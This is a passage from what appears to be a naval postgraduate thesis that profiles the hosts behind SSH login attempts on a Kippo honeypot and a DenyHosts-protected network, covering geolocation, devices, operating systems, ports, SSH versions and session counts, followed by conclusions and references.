

Figure 30. IP geolocation distribution.

The top four IP address-originating countries based on percentage of IP addresses were China with 29%, India with 13%, and Brazil and Germany with 10%. Because of the high percentage from China and India, we looked deeper to identify whether they had originated from the same cities and Internet Service Providers (ISPs). Two of the IP addresses from China originated in Shanghai, and one each from Beijing, Kunming, Lanzhou, and Xi'an. Upon deeper inspection, both of the IP addresses in Shanghai belonged to different ISPs, Shanghai University and Oriental Cable Network Co., Ltd. The four IP addresses from India included one each from Anchal, Bhagwat New Dehli, and Noida, but we could not identify their ISPs with any of our tools.

#### *b. Hardware*

The hardware analysis used information collected by MaxMind, Shodan, and Nmap. While 61% of the devices were unknown, we could identify key attributes of the devices. Figure 31 shows the breakdown of hardware devices found in our data.





Two of the devices were Apple Airport Extremes, which suggests that the attempted logins came from a home user, or at least a compromised home computer. One

device was a combination of a Web and mail server based on its open ports and because it was running Apache and Sendmail. Another group of devices was five HP Procurve 7102dl secure routers. The popularity of this router in our data could mean that a vulnerability allows malicious users to access this router as a pivot point for malicious activity.

The other four devices were two Virtual Private Network (VPN) routers, a server running Apache and Bind, and a W422G wireless router. A VPN router is an excellent way to ensure the anonymity of an attacker attempting access to a remote system. These could be infected with malware creating another pivot for malicious activity.

#### *c. Operating Systems*

Next, we identified the operating systems of all of the hosts. Linux accounted for 74% of the operating systems used. The others included AVtech and Apple embedded operating systems and three that were not identified. Figure 32 shows a breakdown of the operating systems.



Figure 32. Commonly used operating systems.

We believe the popularity of the Linux 2.6.x versions indicates multiple vulnerabilities in those versions since the 2.6.9 version was originally released on 19 October, 2004 [20]. Our opinion was supported by the National Vulnerability Database, which yielded 159 Critical Vulnerabilities and Exposures (CVE) associated with Linux 2.6.x. Figure 33 shows a portion of the search results.





#### *d. Common Ports*

Further analysis looked for common port usage among all 31 IP addresses. Figure 34 shows the percentage of ports open across all 31 IP addresses.



Figure 34. Percentage of commonly used ports for all hosts.

Initially, not all hosts had port 22 open, possibly indicating deliberate use of the port only at certain times. The majority of all hosts had ports 80, 5060, and 8080 open. Port 80 appears to be open on the devices for Web access, but ports 5060 and 8080 are usually unnecessary and seem suspect. An article written by Lenny Zeltser, called "Targeting VoIP: Increase in SIP Connections on UDP port 5060," attributes an increase in port 5060 activity to SIP brute-forcing activities by botnets [22]. Port 8080 is typically an alternate to port 80, and is used for proxies. It is possible, whether intentional or unintentional, that devices using it could be acting as proxies for malicious activity.

#### *e. SSH Version*

Figure 35 shows the distribution of SSH versions used on the 31 hosts. According to the OpenSSH website, the identified OpenSSH versions possess vulnerabilities allowing attackers to gain access to these devices [21].



Figure 35. SSH version distribution.

# *f. Anonymous Proxy*

Although we used the IP2Location website, we were unable to identify any IP addresses as being anonymous proxies.

#### *g. Session Data*

We analyzed the session information of the 31 IP addresses to identify patterns in activity. The DenyHosts daemon does not log any SSH login attempts after an IP address has been blocked, so we used the Kippo login data for the IP addresses; we believe that the session information for the NPS network is very similar to our Kippo results. Figure 36 shows the number of login attempts for each IP address over the seven-month period the data was collected. IP addresses with less than three sessions have been removed since they are likely not deliberate login attempts.

| 124.2.53.233    | 11 |
|-----------------|----|
| 185.19.93.244   | 43 |
| 190.12.31.42    | 5  |
| 202.120.115.10  | 4  |
| 211.94.131.150  | 31 |
| 212.150.196.217 | 4  |
| 221.179.89.90   | 4  |
| 222.219.187.9   | 13 |
| 27.254.44.43    | 32 |
| 60.164.184.44   | 19 |
| 82.165.151.97   | 54 |
| 87.106.187.166  | 4  |

Figure 36. Session count.

Several IP addresses have numerous attempted logons; however, there does not appear to be any brute forcing, which would be indicated by several hundreds if not thousands of sessions. This data suggests that attackers are selectively trying to gain access without raising any suspicion. For example, 54 login attempts over a span of months may not trigger any alerts on a system, but if conducted within a week would trigger further analysis and could lead to the blacklisting of the offending IP address.

#### *h. Downloaded Files*

None of the 31 IP addresses was successful in downloading any files to the Kippo honeypot.

#### **2. Conclusion**

Based on the results produced from our methodology, it is unclear whether the attacks are automated, but we have high confidence that the remote sites were compromised because of their preponderant use of vulnerable software. Use of ports 5060 and 8080 suggests botnet activity associated to these sites. Unfortunately, the design of the DenyHosts daemon prevented us from determining if the NPS network was attacked more often than our honeypot because if its affiliation.

THIS PAGE INTENTIONALLY LEFT BLANK

## **VI. CONCLUSION**

When attempting to profile attack behavior, it is important to analyze the data gathered with multiple tools to ensure its accuracy. Our methodology was successful in identifying similarities in patterns and geolocation information in the data collected from both networks. It identified several contributing factors that may have caused the 31 hosts to be compromised and therefore used to conduct malicious login attempts against the NPS and honeypot networks.

The results of our methodology could be improved if both networks employed honeypots. A drawback in comparing honeypot and DenyHosts data was the latter's DenyHosts inability to log IP addresses after they have been blocked. However, DenyHosts is an invaluable tool at thwarting SSH brute force attacks and should be used on any host offering the SSH service.

Future work related to this topic should include multiple data sets from multiple network affiliations to ensure the lowest occurrence of bias possible. Each network should try to use identically configured honeypots for the best data comparison. If the DenyHosts daemon is used it should be in conjunction with IPTables or similar software capable of logging failed login attempts of blocked IP addresses. Other possible research could involve tracking the use of user names and passwords across multiple networks.

THIS PAGE INTENTIONALLY LEFT BLANK

# **LIST OF REFERENCES**

- [1] T. Ylonen and C. Lonvick, "The secure shell (SSH) protocol architecture," 2006 [Online]. Available: https://tools.ietf.org/html/rfc4251. Accessed: 31-Mar-2015.
- [2] T. Ylonen and C. Lonvick, "The secure shell (SSH) authentication protocol," 2006 [Online]. Available: https://tools.ietf.org/html/rfc4252. Accessed: 31-Mar-2015.
- [3] "SANS: intrusion detection FAQ: what is a honeypot?" [Online]. Available: http://www.sans.org/security-resources/idfaq/honeypot3.php. Accessed: 31-Mar-2015.
- [4] E. Alata, V. Nicomette, â, M. Dacier, and M. Herrb, "Lessons learned from the deployment of a high-interaction honeypot," arXiv [cs.CR], arxiv.org, 06-Apr-2007 [Online]. Available: http://arxiv.org/abs/0704.0858. Accessed: 10-Apr-2015.
- [5] C. Kenna, "Analysis of and response to SSH brute force attacks," 2010 [Online]. Available: http://www.cs.wm.edu/~kearns/710-papers.d/Kenna.pdf. Accessed: 10-Apr-2015.
- [6] M. G. T. van Polen, G. C. M. Moura, and A. Pras, "Finding and analyzing evil cities on the internet," in *Managing the Dynamics of Networks and Services,* Springer Berlin Heidelberg, 2011, pp. 38–48 [Online]. Available: http://link.springer.com/chapter/10.1007/978-3-642-21484-4\_4. Accessed: 10- Apr-2015.
- [7] "MaxMind—frequently asked questions." [Online]. Available: https://www.maxmind.com/en/faq#accurate. Accessed: 10-Apr-2015.
- [8] E. Kheirkhah, S. M. P. Amin, H. A. Sistani, and H. Acharya, "An experimental study of SSH attacks by using honeypot decoys," *Indian J. Sci. Technol.*, vol. 6, no. 12, pp. 5567–5578, Dec. 2013 [Online]. Available: http://www.indjst.org/index.php/indjst/article/view/43618. Accessed: 10-Apr-2015.
- [9] "The XMPP standards foundation." [Online]. Available: https://xmpp.org/. Accessed: 10-Apr-2015.
- [10] D. Ramsbrock, R. Berthier, and M. Cukier, "Profiling attacker behavior following SSH compromises," in *Dependable Systems and Networks,* 2007. DSN '07. 37th Annual IEEE/IFIP International Conference on, 2007, pp. 119–124 [Online]. Available: http://dx.doi.org/10.1109/DSN.2007.76. Accessed: 20-May-2015.
- [11] "HoneyDrive 3 Royal Jelly edition," BruteForce Lab's blog, 26-Jul-2014. [Online]. Available: https://bruteforce.gr/honeydrive-3-royal-jelly-edition.html. Accessed: 23-Jun-2015.
- [12] Desaster, "desaster/kippo," GitHub. [Online]. Available: https://github.com/desaster/kippo. Accessed: 01-Jul-2015.
- [13] "Welcome to DenyHosts." [Online]. Available: http://denyhosts.sourceforge.net/. Accessed: 24-Jun-2015.
- [14] "MaxMind—frequently asked questions." [Online]. Available: https://www.maxmind.com/en/faq#accurate. Accessed: 10-Apr-2015.
- [15] "Nmap: the network mapper—free security scanner." [Online]. Available: https://nmap.org/. Accessed: 06-Aug-2015.
- [16] "Shodan." [Online]. Available: https://www.shodan.io/. Accessed: 24-Aug-2015.
- [17] "Free product demo | IP2Location.com." [Online]. Available: https://www.ip2location.com/demo. Accessed: 17-Jul-2015.
- [18] "Regex—extracting IP address from a line from ifconfig output with grep stack overflow." [Online]. Available: https://stackoverflow.com/questions/11482951/extracting-ip-address-from-a-linefrom-ifconfig-output-with-grep. [Accessed: 16-Jul-2015]
- [19] "HP 7000 dl router series—HP networking, HP 7102 dl router, J8752A, HP 7203 dl router, J8753A." [Online]. Available: http://pro-networkingh17007.external.hp.com/us/en/products/routers/HP\_A7000dl\_Router\_Series/inde x.aspx. Accessed: 18-Aug-2015.
- [20] "Linux versions—Linux kernel newbies." [Online]. Available: http://kernelnewbies.org/LinuxVersions. Accessed: 20-Aug-2015.
- [21] "OpenSSH security." [Online]. Available: http://www.openssh.com/security.html. Accessed: 21-Aug-2015.
- [22] S. I. S. Center, "InfoSec handlers diary blog—targeting VoIP: increase in SIP connections on UDP port 5060," SANS ISC. [Online]. Available: https://isc.sans.edu/diary/Targeting+VoIP%3A+Increase+in+SIP+Connections+o n+UDP+port+5060/9193. Accessed: 20-Aug-2015.

# **INITIAL DISTRIBUTION LIST**

- 1. Defense Technical Information Center Ft. Belvoir, Virginia
- 2. Dudley Knox Library Naval Postgraduate School Monterey, California